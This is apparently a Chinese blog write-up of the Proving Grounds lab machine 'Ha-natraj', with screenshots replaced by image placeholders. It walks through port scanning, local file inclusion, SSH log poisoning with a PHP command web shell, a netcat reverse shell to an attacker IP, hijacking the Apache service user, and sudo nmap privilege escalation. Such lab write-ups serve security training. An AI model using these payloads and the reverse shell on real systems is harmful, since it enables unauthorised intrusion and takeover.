

nmap -Pn -p- -T4 --min-rate=1000 192.168.134.80



nmap -Pn -p 22,80 -sCV 192.168.134.80

查看80端口的页面



未发现可利用的信息,对路径进行爆破



在/console目录下发现file.php



测试发现有本地文件包含





未发现别的利用方式,结合之前做过的靶机,进行日志包含,经过测试发现ssh日志可以利用

ssh登录,发现可以读取phpinfo



把shell写进日志 ‘<?php system($_GET["cmd"]);?>’





反弹shell,这里的shell需要URL编码一下

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 192.168.49.134 4444 >/tmp/f



sudo -l发现可以对apache服务进行操作



上传linpeas脚本进行枚举



思路:替换apache文件执行的用户,然后上传一个php-reverse-shell到/var/www/html目录下,这样可以弹回该用户的shell。这里不能修改为root用户,是因为改为root服务无法启动。



拷贝文件至本地,添加用户

上传至靶机,并替换掉原文件





上传shell至网站根目录



重启apache服务,得到shell



利用nmap的sudo提权

https://gtfobins.github.io/gtfobins/nmap/#sudo

PG::Ha-natraj

最新推荐文章于 2024-07-17 23:48:55 发布

216

216

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?